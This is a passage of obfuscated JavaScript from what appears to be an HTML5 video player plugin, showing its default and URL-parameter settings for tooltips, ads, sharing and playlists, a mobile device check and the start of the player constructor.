BtnTooltipTxt':_0x3614c6[_0x537601(0xd90)],'qualityBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x339)],'qualityBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x16c2)],'ccShowOnHTML5Videos':!![],'ccShowOnVideoLoad':!![],'ccBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x438)],'ccBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x8a7)],'muteBtnTooltipTxt':_0x3614c6[_0x537601(0xe89)],'unmuteBtnTooltipTxt':_0x3614c6[_0x537601(0x1338)],'fullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0x222)],'exitFullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0x617)],'infoBtnTooltipTxt':_0x3614c6[_0x537601(0x37d)],'chromecastBtnTooltipTxt':_0x3614c6[_0x537601(0x74e)],'chromecastBtnStopTooltipTxt':_0x3614c6[_0x537601(0xceb)],'embedBtnTooltipTxt':_0x3614c6[_0x537601(0xc60)],'shareBtnTooltipTxt':_0x3614c6[_0x537601(0x262)],'volumeTooltipTxt':_0x3614c6[_0x537601(0xfde)],'fastForwardBtnTooltipTxt':_0x3614c6[_0x537601(0x147a)],'fastBackwardBtnTooltipTxt':_0x3614c6[_0x537601(0x20a)],'playlistBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x1655)],'playlistBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0xe2c)],'facebookBtnTooltipTxt':_0x3614c6[_0x537601(0x18b1)],'twitterBtnTooltipTxt':_0x3614c6[_0x537601(0x126a)],'whatsappBtnTooltipTxt':_0x3614c6[_0x537601(0x16f6)],'lastBtnTooltipTxt':_0x3614c6[_0x537601(0x214)],'firstBtnTooltipTxt':_0x3614c6[_0x537601(0x166e)],'nextBtnTooltipTxt':_0x3614c6[_0x537601(0x8ad)],'previousBtnTooltipTxt':_0x3614c6[_0x537601(0x41f)],'shuffleBtnOnTooltipTxt':_0x3614c6[_0x537601(0x10a8)],'shuffleBtnOffTooltipTxt':_0x3614c6[_0x537601(0x187f)],'searchBtnTooltipTxt':_0x3614c6[_0x537601(0x78c)],'nowPlayingTooltipTxt':_0x3614c6[_0x537601(0xd40)],'embedWindowTitle1':_0x3614c6[_0x537601(0xfdd)],'embedWindowTitle2':_0x3614c6[_0x537601(0xa30)],'embedWindowTitle3':_0x3614c6[_0x537601(0x1115)],'copyTxt':_0x3614c6[_0x537601(0x4b0)],'copiedTxt':_0x3614c6[_0x537601(0x3e0)],'youtubePlaylistID':'','youtubeChannelID':'','youtubeChannelNumberOfVideos':'','videos':[{'videoType':_0x3614c6[_0x537601(0x168c)],'title':_0x3614c6[_0x537601(0x810)],'youtubeID':_0x3614c6[_0x537601(0x1556)],'vimeoID':_0x3614c6[_0x537601(0x15dc)],'mp4HD':_0x3614c6[_0x537601(0x125b)],'mp4SD':_0x3614c6[_0x537601(0x14b7)],'mp4VideoThumbnails_vtt':'','mp4VideoThumbnails_img':'','ccUrl':'','enable_mp4_download':_0x3614c6[_0x537601(0xcbd)],'imageUrl':_0x3614c6[_0x537601(0xf65)],'imageTimer':0x4,'prerollAD':'no','prerollGotoLink':_0x3614c6[_0x537601(0x127b)],'preroll_mp4':_0x3614c6[_0x537601(0x10f5)],'prerollSkipTimer':0x5,'midrollAD':'no','midrollAD_displayTime':_0x3614c6[_0x537601(0x1852)],'midrollGotoLink':_0x3614c6[_0x537601(0x127b)],'midroll_mp4':_0x3614c6[_0x537601(0x1071)],'midrollSkipTimer':0x5,'postrollAD':'no','postrollGotoLink':_0x3614c6[_0x537601(0x127b)],'postroll_mp4':_0x3614c6[_0x537601(0xd63)],'postrollSkipTimer':0x5,'popupImg':_0x3614c6[_0x537601(0x4d7)],'popupAdShow':'no','popupAdStartTime':_0x3614c6[_0x537601(0x1650)],'popupAdEndTime':_0x3614c6[_0x537601(0x16b7)],'popupAdGoToLink':_0x3614c6[_0x537601(0x127b)],'description':_0x3614c6[_0x537601(0x72b)],'thumbImg':_0x3614c6[_0x537601(0x1e2)],'info':_0x3614c6[_0x537601(0x11db)]}]},_0x2da436={'Android':function(){var _0x1ef01c=_0x537601;return navigator[_0x1ef01c(0x16e9)][_0x1ef01c(0x1112)](/Android/i);},'BlackBerry':function(){var _0xf7684=_0x537601;return navigator[_0xf7684(0x16e9)][_0xf7684(0x1112)](/BlackBerry/i);},'iOS':function(){var _0x5b8a52=_0x537601;return navigator[_0x5b8a52(0x16e9)][_0x5b8a52(0x1112)](/iPhone|iPad|iPod/i);},'Opera':function(){var _0x429d5e=_0x537601;return navigator[_0x429d5e(0x16e9)][_0x429d5e(0x1112)](/Opera Mini/i);},'Windows':function(){var _0x5a8156=_0x537601;return navigator[_0x5a8156(0x16e9)][_0x5a8156(0x1112)](/IEMobile/i)||navigator[_0x5a8156(0x16e9)][_0x5a8156(0x1112)](/WPDesktop/i);},'any':function(){var _0x3148e8=_0x537601;return _0x2da436[_0x3148e8(0x41b)]()||_0x2da436[_0x3148e8(0x2f3)]()||_0x2da436[_0x3148e8(0xbec)]()||_0x2da436[_0x3148e8(0x18b0)]()||_0x2da436[_0x3148e8(0x240)]();}},_0x571288=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x13c3)]:_0x3614c6[_0x537601(0x145c)],_0x3875bc=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x535)]:_0x3614c6[_0x537601(0x9a0)],_0x18f41c=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x423)]:_0x3614c6[_0x537601(0x18b8)],_0x35ad5f=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x13c3)]:_0x3614c6[_0x537601(0x9ef)],_0x2de992=_0x3614c6[_0x537601(0xf64)](_0x3614c6[_0x537601(0x14e2)],window)?_0x3614c6[_0x537601(0x34b)]:_0x3614c6[_0x537601(0x181e)],_0x2bbedd={'id':_0x3614c6[_0x537601(0x470)](_0x5c6646,'id'),'vastUrl':_0x3614c6[_0x537601(0xf68)](_0x5c6646,_0x3614c6[_0x537601(0x2a7)]),'googleAnalyticsTrackingCode':_0x3614c6[_0x537601(0x1038)](_0x5c6646,_0x3614c6[_0x537601(0x820)]),'embed':_0x3614c6[_0x537601(0xe05)](_0x5c6646,_0x3614c6[_0x537601(0x1248)]),'colorAccent':_0x3614c6[_0x537601(0x15eb)](_0x5c6646,_0x3614c6[_0x537601(0x885)]),'videoBackgroundColor':_0x3614c6[_0x537601(0xb25)](_0x5c6646,_0x3614c6[_0x537601(0x764)]),'instanceName':_0x3614c6[_0x537601(0x1848)](_0x5c6646,_0x3614c6[_0x537601(0x38c)]),'instanceTheme':_0x3614c6[_0x537601(0xa59)](_0x5c6646,_0x3614c6[_0x537601(0x109b)]),'autohideControls':_0x3614c6[_0x537601(0x1870)](_0x5c6646,_0x3614c6[_0x537601(0xbd9)]),'hideControlsOnMouseOut':_0x3614c6[_0x537601(0xe05)](_0x5c6646,_0x3614c6[_0x537601(0x2ca)]),'playerLayout':_0x3614c6[_0x537601(0xb9d)](_0x5c6646,_0x3614c6[_0x537601(0xa61)]),'videoPlayerWidth':_0x3614c6[_0x537601(0x161f)](_0x5c6646,_0x3614c6[_0x537601(0x896)]),'videoPlayerHeight':_0x3614c6[_0x537601(0xefc)](_0x5c6646,_0x3614c6[_0x537601(0x16be)]),'videoRatio':_0x3614c6[_0x537601(0xd69)](_0x5c6646,_0x3614c6[_0x537601(0xa02)]),'videoRatioMobile':_0x3614c6[_0x537601(0xa12)](_0x5c6646,_0x3614c6[_0x537601(0x34d)]),'videoRatioStretch':_0x3614c6[_0x537601(0x11a5)](_0x5c6646,_0x3614c6[_0x537601(0x591)]),'iOSPlaysinline':_0x3614c6[_0x537601(0xd25)](_0x5c6646,_0x3614c6[_0x537601(0x347)]),'floatPlayerOutsideViewport':_0x3614c6[_0x537601(0x5f3)](_0x5c6646,_0x3614c6[_0x537601(0x1561)]),'pauseStickyOutsideViewport':_0x3614c6[_0x537601(0x1766)](_0x5c6646,_0x3614c6[_0x537601(0xa5f)]),'stickyPlayerSize':_0x3614c6[_0x537601(0x904)](_0x5c6646,_0x3614c6[_0x537601(0x154b)]),'lightBox':_0x3614c6[_0x537601(0xd54)](_0x5c6646,_0x3614c6[_0x537601(0x995)]),'lightBoxAutoplay':_0x3614c6[_0x537601(0xa12)](_0x5c6646,_0x3614c6[_0x537601(0x1130)]),'lightBoxThumbnail':_0x3614c6[_0x537601(0x15c9)](_0x5c6646,_0x3614c6[_0x537601(0x1611)]),'lightBoxThumbnailWidth':_0x3614c6[_0x537601(0xf73)](_0x5c6646,_0x3614c6[_0x537601(0x622)]),'lightBoxThumbnailHeight':_0x3614c6[_0x537601(0x4ed)](_0x5c6646,_0x3614c6[_0x537601(0xf8e)]),'lightBoxCloseOnOutsideClick':_0x3614c6[_0x537601(0x530)](_0x5c6646,_0x3614c6[_0x537601(0x9de)]),'playlist':_0x3614c6[_0x537601(0x874)](_0x5c6646,_0x3614c6[_0x537601(0x891)]),'playlistSearchText':_0x3614c6[_0x537601(0x167c)](_0x5c6646,_0x3614c6[_0x537601(0x17a0)]),'playlistShowOnlyThumbnails':_0x3614c6[_0x537601(0xb25)](_0x5c6646,_0x3614c6[_0x537601(0x760)]),'playlistScrollType':_0x3614c6[_0x537601(0xb06)](_0x5c6646,_0x3614c6[_0x537601(0x3f1)]),'playlistBehaviourOnPageload':_0x3614c6[_0x537601(0xffd)](_0x5c6646,_0x3614c6[_0x537601(0xad6)]),'autoplay':_0x3614c6[_0x537601(0x929)](_0x5c6646,_0x3614c6[_0x537601(0x12ca)]),'vimeoColor':_0x3614c6[_0x537601(0x763)](_0x5c6646,_0x3614c6[_0x537601(0x2c6)]),'youtubeControls':_0x3614c6[_0x537601(0x162c)](_0x5c6646,_0x3614c6[_0x537601(0x4ce)]),'youtubeOverlay':_0x3614c6[_0x537601(0x6b0)](_0x5c6646,_0x3614c6[_0x537601(0x143a)]),'youtubeSkin':_0x3614c6[_0x537601(0x5b1)](_0x5c6646,_0x3614c6[_0x537601(0x1288)]),'youtubeColor':_0x3614c6[_0x537601(0x1245)](_0x5c6646,_0x3614c6[_0x537601(0x4df)]),'youtubeQuality':_0x3614c6[_0x537601(0x1768)](_0x5c6646,_0x3614c6[_0x537601(0x1509)]),'youtubeShowRelatedVideos':_0x3614c6[_0x537601(0x497)](_0x5c6646,_0x3614c6[_0x537601(0xde0)]),'videoPlayerShadow':_0x3614c6[_0x537601(0xfb9)](_0x5c6646,_0x3614c6[_0x537601(0xd29)]),'loadRandomVideoOnStart':_0x3614c6[_0x537601(0x855)](_0x5c6646,_0x3614c6[_0x537601(0x185d)]),'shuffle':_0x3614c6[_0x537601(0xbc4)](_0x5c6646,_0x3614c6[_0x537601(0x920)]),'posterImg':_0x3614c6[_0x537601(0x771)](_0x5c6646,_0x3614c6[_0x537601(0x14f6)]),'posterImgOnVideoFinish':_0x3614c6[_0x537601(0x11d1)](_0x5c6646,_0x3614c6[_0x537601(0xa52)]),'onFinish':_0x3614c6[_0x537601(0x734)](_0x5c6646,_0x3614c6[_0x537601(0x119b)]),'nowPlayingText':_0x3614c6[_0x537601(0xf22)](_0x5c6646,_0x3614c6[_0x537601(0x10e1)]),'HTML5VideoQuality':_0x3614c6[_0x537601(0x4f4)](_0x5c6646,_0x3614c6[_0x537601(0x1476)]),'preloadSelfHosted':_0x3614c6[_0x537601(0x194c)](_0x5c6646,_0x3614c6[_0x537601(0x16fe)]),'rightClickMenu':_0x3614c6[_0x537601(0xd39)](_0x5c6646,_0x3614c6[_0x537601(0x90b)]),'hideVideoSource':_0x3614c6[_0x537601(0xe8d)](_0x5c6646,_0x3614c6[_0x537601(0x1fe)]),'showAllControls':_0x3614c6[_0x537601(0x76d)](_0x5c6646,_0x3614c6[_0x537601(0x822)]),'allowSkipAd':_0x3614c6[_0x537601(0x4bf)](_0x5c6646,_0x3614c6[_0x537601(0xa86)]),'rewindShow':_0x3614c6[_0x537601(0x98c)](_0x5c6646,_0x3614c6[_0x537601(0x803)]),'qualityShow':_0x3614c6[_0x537601(0x1550)](_0x5c6646,_0x3614c6[_0x537601(0x1796)]),'fastForwardShow':_0x3614c6[_0x537601(0x573)](_0x5c6646,_0x3614c6[_0x537601(0x1529)]),'fastBackwardShow':_0x3614c6[_0x537601(0xdeb)](_0x5c6646,_0x3614c6[_0x537601(0x4f1)]),'stepFastForward':_0x3614c6[_0x537601(0x929)](_0x5c6646,_0x3614c6[_0x537601(0x20b)]),'stepFastBackward':_0x3614c6[_0x537601(0x13ca)](_0x5c6646,_0x3614c6[_0x537601(0x1393)]),'autoplayNotificationShow':_0x3614c6[_0x537601(0x816)](_0x5c6646,_0x3614c6[_0x537601(0xef1)]),'infoShow':_0x3614c6[_0x537601(0x706)](_0x5c6646,_0x3614c6[_0x537601(0x41c)]),'fullscreenShow':_0x3614c6[_0x537601(0xe8e)](_0x5c6646,_0x3614c6[_0x537601(0x1752)]),'shareShow':_0x3614c6[_0x537601(0x494)](_0x5c6646,_0x3614c6[_0x537601(0x307)]),'facebookShow':_0x3614c6[_0x537601(0xa32)](_0x5c6646,_0x3614c6[_0x537601(0x691)]),'twitterShow':_0x3614c6[_0x537601(0x521)](_0x5c6646,_0x3614c6[_0x537601(0x997)]),'whatsappShow':_0x3614c6[_0x537601(0x8df)](_0x5c6646,_0x3614c6[_0x537601(0x1674)]),'chromecastShow':_0x3614c6[_0x537601(0x490)](_0x5c6646,_0x3614c6[_0x537601(0x2b8)]),'chromecastDefaultVolume':_0x3614c6[_0x537601(0xe6f)](_0x5c6646,_0x3614c6[_0x537601(0xd77)]),'facebookShareName':_0x3614c6[_0x537601(0xedf)](_0x5c6646,_0x3614c6[_0x537601(0x287)]),'facebookShareLink':_0x3614c6[_0x537601(0x522)](_0x5c6646,_0x3614c6[_0x537601(0x3e2)]),'facebookShareDescription':_0x3614c6[_0x537601(0x53d)](_0x5c6646,_0x3614c6[_0x537601(0x998)]),'facebookSharePicture':_0x3614c6[_0x537601(0xb97)](_0x5c6646,_0x3614c6[_0x537601(0x12f0)]),'twitterText':_0x3614c6[_0x537601(0x447)](_0x5c6646,_0x3614c6[_0x537601(0x1641)]),'twitterLink':_0x3614c6[_0x537601(0x88c)](_0x5c6646,_0x3614c6[_0x537601(0x1868)]),'twitterHashtags':_0x3614c6[_0x537601(0x6fe)](_0x5c6646,_0x3614c6[_0x537601(0x1499)]),'twitterVia':_0x3614c6[_0x537601(0xf07)](_0x5c6646,_0x3614c6[_0x537601(0xc0f)]),'logoShow':_0x3614c6[_0x537601(0xf85)](_0x5c6646,_0x3614c6[_0x537601(0xcac)]),'logoClickable':_0x3614c6[_0x537601(0x7f6)](_0x5c6646,_0x3614c6[_0x537601(0xf30)]),'logoPath':_0x3614c6[_0x537601(0x13b9)](_0x5c6646,_0x3614c6[_0x537601(0x16a5)]),'logoGoToLink':_0x3614c6[_0x537601(0xffb)](_0x5c6646,_0x3614c6[_0x537601(0x53e)]),'logoPosition':_0x3614c6[_0x537601(0x14de)](_0x5c6646,_0x3614c6[_0x537601(0x10f1)]),'embedShow':_0x3614c6[_0x537601(0x1253)](_0x5c6646,_0x3614c6[_0x537601(0x5e6)]),'embedCodeSrc':_0x3614c6[_0x537601(0x18dc)](_0x5c6646,_0x3614c6[_0x537601(0xe69)]),'embedCodeW':_0x3614c6[_0x537601(0x470)](_0x5c6646,_0x3614c6[_0x537601(0xd82)]),'embedCodeH':_0x3614c6[_0x537601(0xcc1)](_0x5c6646,_0x3614c6[_0x537601(0x37c)]),'embedShareLink':_0x3614c6[_0x537601(0x1773)](_0x5c6646,_0x3614c6[_0x537601(0xb1a)]),'showGlobalPrerollAds':_0x3614c6[_0x537601(0x76f)](_0x5c6646,_0x3614c6[_0x537601(0x362)]),'globalPrerollAds':_0x3614c6[_0x537601(0x86d)](_0x5c6646,_0x3614c6[_0x537601(0xbf1)]),'globalPrerollAdsSkipTimer':_0x3614c6[_0x537601(0xf24)](_0x5c6646,_0x3614c6[_0x537601(0x2cf)]),'globalPrerollAdsGotoLink':_0x3614c6[_0x537601(0xbc4)](_0x5c6646,_0x3614c6[_0x537601(0x246)]),'advertisementTitle':_0x3614c6[_0x537601(0x16da)](_0x5c6646,_0x3614c6[_0x537601(0x8cc)]),'skipAdvertisementText':_0x3614c6[_0x537601(0x1324)](_0x5c6646,_0x3614c6[_0x537601(0x1774)]),'skipAdText':_0x3614c6[_0x537601(0x1571)](_0x5c6646,_0x3614c6[_0x537601(0x25e)]),'mutedNotificationText':_0x3614c6[_0x537601(0x4bc)](_0x5c6646,_0x3614c6[_0x537601(0x10e0)]),'playBtnTooltipTxt':_0x3614c6[_0x537601(0x11c4)](_0x5c6646,_0x3614c6[_0x537601(0x3d6)]),'pauseBtnTooltipTxt':_0x3614c6[_0x537601(0xb60)](_0x5c6646,_0x3614c6[_0x537601(0x637)]),'rewindBtnTooltipTxt':_0x3614c6[_0x537601(0xa93)](_0x5c6646,_0x3614c6[_0x537601(0x1427)]),'downloadVideoBtnTooltipTxt':_0x3614c6[_0x537601(0x6df)](_0x5c6646,_0x3614c6[_0x537601(0x317)]),'qualityBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x1316)](_0x5c6646,_0x3614c6[_0x537601(0xac5)]),'qualityBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x9b2)](_0x5c6646,_0x3614c6[_0x537601(0x1962)]),'ccShowOnHTML5Videos':_0x3614c6[_0x537601(0x6b0)](_0x5c6646,_0x3614c6[_0x537601(0x116c)]),'ccShowOnVideoLoad':_0x3614c6[_0x537601(0x1428)](_0x5c6646,_0x3614c6[_0x537601(0x95d)]),'ccBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x18ff)](_0x5c6646,_0x3614c6[_0x537601(0xdd7)]),'ccBtnClosedTooltipTxt':_0x3614c6[_0x537601(0xb4d)](_0x5c6646,_0x3614c6[_0x537601(0xb30)]),'muteBtnTooltipTxt':_0x3614c6[_0x537601(0x459)](_0x5c6646,_0x3614c6[_0x537601(0x164b)]),'unmuteBtnTooltipTxt':_0x3614c6[_0x537601(0x1640)](_0x5c6646,_0x3614c6[_0x537601(0x5ac)]),'fullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0xe17)](_0x5c6646,_0x3614c6[_0x537601(0x18d2)]),'exitFullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0x243)](_0x5c6646,_0x3614c6[_0x537601(0xf0a)]),'infoBtnTooltipTxt':_0x3614c6[_0x537601(0xe2a)](_0x5c6646,_0x3614c6[_0x537601(0xdb5)]),'chromecastBtnTooltipTxt':_0x3614c6[_0x537601(0x4d4)](_0x5c6646,_0x3614c6[_0x537601(0xc30)]),'chromecastBtnStopTooltipTxt':_0x3614c6[_0x537601(0x1768)](_0x5c6646,_0x3614c6[_0x537601(0x541)]),'embedBtnTooltipTxt':_0x3614c6[_0x537601(0x603)](_0x5c6646,_0x3614c6[_0x537601(0x881)]),'shareBtnTooltipTxt':_0x3614c6[_0x537601(0x102b)](_0x5c6646,_0x3614c6[_0x537601(0xcdb)]),'volumeTooltipTxt':_0x3614c6[_0x537601(0x5da)](_0x5c6646,_0x3614c6[_0x537601(0x175e)]),'fastForwardBtnTooltipTxt':_0x3614c6[_0x537601(0x183d)](_0x5c6646,_0x3614c6[_0x537601(0x1315)]),'fastBackwardBtnTooltipTxt':_0x3614c6[_0x537601(0x11d0)](_0x5c6646,_0x3614c6[_0x537601(0x38e)]),'playlistBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x144c)](_0x5c6646,_0x3614c6[_0x537601(0xc7a)]),'playlistBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x136e)](_0x5c6646,_0x3614c6[_0x537601(0x59a)]),'facebookBtnTooltipTxt':_0x3614c6[_0x537601(0x129a)](_0x5c6646,_0x3614c6[_0x537601(0x87f)]),'twitterBtnTooltipTxt':_0x3614c6[_0x537601(0xf0b)](_0x5c6646,_0x3614c6[_0x537601(0xc13)]),'whatsappBtnTooltipTxt':_0x3614c6[_0x537601(0x102b)](_0x5c6646,_0x3614c6[_0x537601(0x1483)]),'lastBtnTooltipTxt':_0x3614c6[_0x537601(0xcf1)](_0x5c6646,_0x3614c6[_0x537601(0x87d)]),'firstBtnTooltipTxt':_0x3614c6[_0x537601(0x5b6)](_0x5c6646,_0x3614c6[_0x537601(0x16cd)]),'nextBtnTooltipTxt':_0x3614c6[_0x537601(0x1455)](_0x5c6646,_0x3614c6[_0x537601(0x1528)]),'previousBtnTooltipTxt':_0x3614c6[_0x537601(0x816)](_0x5c6646,_0x3614c6[_0x537601(0xba7)]),'shuffleBtnOnTooltipTxt':_0x3614c6[_0x537601(0x11f0)](_0x5c6646,_0x3614c6[_0x537601(0x11bf)]),'shuffleBtnOffTooltipTxt':_0x3614c6[_0x537601(0x1191)](_0x5c6646,_0x3614c6[_0x537601(0x1544)]),'searchBtnTooltipTxt':_0x3614c6[_0x537601(0x1ea)](_0x5c6646,_0x3614c6[_0x537601(0x8db)]),'nowPlayingTooltipTxt':_0x3614c6[_0x537601(0x318)](_0x5c6646,_0x3614c6[_0x537601(0x6b1)]),'embedWindowTitle1':_0x3614c6[_0x537601(0xb06)](_0x5c6646,_0x3614c6[_0x537601(0x16ac)]),'embedWindowTitle2':_0x3614c6[_0x537601(0x8d6)](_0x5c6646,_0x3614c6[_0x537601(0xba6)]),'embedWindowTitle3':_0x3614c6[_0x537601(0x8a5)](_0x5c6646,_0x3614c6[_0x537601(0xa76)]),'copyTxt':_0x3614c6[_0x537601(0x621)](_0x5c6646,_0x3614c6[_0x537601(0xd19)]),'copiedTxt':_0x3614c6[_0x537601(0x80c)](_0x5c6646,_0x3614c6[_0x537601(0x149b)]),'youtubePlaylistID':_0x3614c6[_0x537601(0x1250)](_0x5c6646,_0x3614c6[_0x537601(0x548)]),'youtubeChannelID':_0x3614c6[_0x537601(0x929)](_0x5c6646,_0x3614c6[_0x537601(0xb9a)]),'youtubeChannelNumberOfVideos':_0x3614c6[_0x537601(0x677)](_0x5c6646,_0x3614c6[_0x537601(0x49b)]),'videosLength':_0x3614c6[_0x537601(0xdeb)](_0x5c6646,_0x3614c6[_0x537601(0x1549)]),'videoType':_0x3614c6[_0x537601(0xf51)](_0x5c6646,_0x3614c6[_0x537601(0xc29)]),'videoTypeGlobal':_0x3614c6[_0x537601(0xff5)](_0x5c6646,_0x3614c6[_0x537601(0x116f)]),'title':_0x3614c6[_0x537601(0x12f6)](_0x5c6646,_0x3614c6[_0x537601(0x4eb)]),'youtubeID':_0x3614c6[_0x537601(0x305)](_0x5c6646,_0x3614c6[_0x537601(0x1343)]),'vimeoID':_0x3614c6[_0x537601(0xb07)](_0x5c6646,_0x3614c6[_0x537601(0x1722)]),'mp4HD':_0x3614c6[_0x537601(0x80d)](_0x5c6646,_0x3614c6[_0x537601(0xde3)]),'mp4SD':_0x3614c6[_0x537601(0x1133)](_0x5c6646,_0x3614c6[_0x537601(0xcc0)]),'mp4VideoThumbnails_vtt':_0x3614c6[_0x537601(0x722)](_0x5c6646,_0x3614c6[_0x537601(0x108e)]),'mp4VideoThumbnails_img':_0x3614c6[_0x537601(0x746)](_0x5c6646,_0x3614c6[_0x537601(0x1800)]),'ccUrl':_0x3614c6[_0x537601(0x76d)](_0x5c6646,_0x3614c6[_0x537601(0x16d7)]),'enable_mp4_download':_0x3614c6[_0x537601(0xd04)](_0x5c6646,_0x3614c6[_0x537601(0x16fa)]),'imageUrl':_0x3614c6[_0x537601(0x118d)](_0x5c6646,_0x3614c6[_0x537601(0x1552)]),'imageTimer':_0x3614c6[_0x537601(0x946)](_0x5c6646,_0x3614c6[_0x537601(0xe87)]),'prerollAD':_0x3614c6[_0x537601(0x1851)](_0x5c6646,_0x3614c6[_0x537601(0x193d)]),'prerollGotoLink':_0x3614c6[_0x537601(0x527)](_0x5c6646,_0x3614c6[_0x537601(0x11c5)]),'preroll_mp4':_0x3614c6[_0x537601(0xcb4)](_0x5c6646,_0x3614c6[_0x537601(0x1004)]),'prerollSkipTimer':_0x3614c6[_0x537601(0x88c)](_0x5c6646,_0x3614c6[_0x537601(0x1395)]),'midrollAD':_0x3614c6[_0x537601(0x36e)](_0x5c6646,_0x3614c6[_0x537601(0xe8b)]),'midrollAD_displayTime':_0x3614c6[_0x537601(0x250)](_0x5c6646,_0x3614c6[_0x537601(0x1713)]),'midrollGotoLink':_0x3614c6[_0x537601(0x69f)](_0x5c6646,_0x3614c6[_0x537601(0x462)]),'midroll_mp4':_0x3614c6[_0x537601(0xc78)](_0x5c6646,_0x3614c6[_0x537601(0x17ed)]),'midrollSkipTimer':_0x3614c6[_0x537601(0x18fc)](_0x5c6646,_0x3614c6[_0x537601(0x1883)]),'postrollAD':_0x3614c6[_0x537601(0x273)](_0x5c6646,_0x3614c6[_0x537601(0x278)]),'postrollGotoLink':_0x3614c6[_0x537601(0x1614)](_0x5c6646,_0x3614c6[_0x537601(0x87e)]),'postroll_mp4':_0x3614c6[_0x537601(0x1330)](_0x5c6646,_0x3614c6[_0x537601(0x26d)]),'postrollSkipTimer':_0x3614c6[_0x537601(0x16a7)](_0x5c6646,_0x3614c6[_0x537601(0x1688)]),'popupImg':_0x3614c6[_0x537601(0xd00)](_0x5c6646,_0x3614c6[_0x537601(0x1574)]),'popupAdShow':_0x3614c6[_0x537601(0x16db)](_0x5c6646,_0x3614c6[_0x537601(0x1282)]),'popupAdStartTime':_0x3614c6[_0x537601(0xce9)](_0x5c6646,_0x3614c6[_0x537601(0xa3f)]),'popupAdEndTime':_0x3614c6[_0x537601(0x1330)](_0x5c6646,_0x3614c6[_0x537601(0x71d)]),'popupAdGoToLink':_0x3614c6[_0x537601(0x47f)](_0x5c6646,_0x3614c6[_0x537601(0xaff)]),'description':_0x3614c6[_0x537601(0x16db)](_0x5c6646,_0x3614c6[_0x537601(0x1671)]),'thumbImg':_0x3614c6[_0x537601(0xe96)](_0x5c6646,_0x3614c6[_0x537601(0x44f)]),'info':_0x3614c6[_0x537601(0x152b)](_0x5c6646,_0x3614c6[_0x537601(0xb63)])};function _0x5c6646(_0x4e5995){var _0x80ebea=_0x537601;_0x4e5995=_0x4e5995[_0x80ebea(0x6d1)](/[\[]/,'\x5c[')[_0x80ebea(0x6d1)](/[\]]/,'\x5c]');var _0x9bc819=new RegExp(_0x3614c6[_0x80ebea(0x11ae)](_0x3614c6[_0x80ebea(0x1300)](_0x3614c6[_0x80ebea(0x578)],_0x4e5995),_0x3614c6[_0x80ebea(0x296)])),_0x143422=_0x9bc819[_0x80ebea(0x178a)](location[_0x80ebea(0xb1f)]);return _0x3614c6[_0x80ebea(0xf42)](_0x143422,null)?null:_0x3614c6[_0x80ebea(0x27b)](decodeURIComponent,_0x143422[-0xbe8+-0x1*-0x14e3+-0x8fa][_0x80ebea(0x6d1)](/\+/g,'\x20'));}var _0x2fde7c=function(_0x422686,_0x514c19){var _0x6535b3=_0x537601,_0x549478={'aAgUr':function(_0x448092,_0x1667b7){var _0x14ea9d=_0x5b2a;return _0x3614c6[_0x14ea9d(0x14de)](_0x448092,_0x1667b7);},'TXvvN':_0x3614c6[_0x6535b3(0x886)],'iqBwJ':_0x3614c6[_0x6535b3(0x4dd)],'oPJrL':_0x3614c6[_0x6535b3(0x13eb)],'hyaEf':_0x3614c6[_0x6535b3(0x7e8)],'tWdsP':_0x3614c6[_0x6535b3(0x645)],'hBfAO':_0x3614c6[_0x6535b3(0x8c6)],'nVzus':_0x3614c6[_0x6535b3(0x148f)],'Iqbha':function(_0x3bdb71,_0x4fc944){var _0x39293b=_0x6535b3;return _0x3614c6[_0x39293b(0xa2d)](_0x3bdb71,_0x4fc944);}},_0x3c666a=this;this[_0x6535b3(0x871)]=_0x2fde7c,this[_0x6535b3(0x116b)]=_0x422686,this[_0x6535b3(0xaed)+'h']=this[_0x6535b3(0x116b)][_0x6535b3(0x615)](),this[_0x6535b3(0x156d)+'ht']=this[_0x6535b3(0x116b)][_0x6535b3(0x732)](),this[_0x6535b3(0x84f)+'h']=_0x3614c6[_0x6535b3(0xf85)](_0x45d000,window)[_0x6535b3(0x615)](),this[_0x6535b3(0x68c)+'ht']=_0x3614c6[_0x6535b3(0xf85)](_0x45d000,window)[_0x6535b3(0x732)](),this[_0x6535b3(0x120b)]=_0x45d000[_0x6535b3(0x1747)]({},_0x39e1a5,_0x514c19),this[_0x6535b3(0x1592)]=this[_0x6535b3(0x120b)][_0x6535b3(0x193f)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1592)],this[_0x6535b3(0x120b)][_0x6535b3(0x1479)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1479)][_0x6535b3(0x6d1)]('#',''),this[_0x6535b3(0x1683)]=null,this[_0x6535b3(0x912)+'en']=![],this[_0x6535b3(0x1120)+_0x6535b3(0x639)]=![],this[_0x6535b3(0xffe)]=![],this[_0x6535b3(0x104a)]=![],this[_0x6535b3(0x9e0)]=![],this[_0x6535b3(0xd36)]=![],this[_0x6535b3(0x18b9)+'n']=![],this[_0x6535b3(0x12c3)]=![],this[_0x6535b3(0x35a)]=![],this[_0x6535b3(0xa7a)+_0x6535b3(0xde9)]=![],this[_0x6535b3(0x24b)]=![],this['pw']=![],this[_0x6535b3(0x7a3)+_0x6535b3(0x159c)],this[_0x6535b3(0xb57)]=![],this[_0x6535b3(0x154f)]=[],this[_0x6535b3(0x1287)+_0x6535b3(0x343)]=![],this[_0x6535b3(0xcc8)+'dy']=![],this[_0x6535b3(0x123e)]=-0x19bf+-0xc4f+0x1*0x260f;if(_0x3614c6[_0x6535b3(0x13b0)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0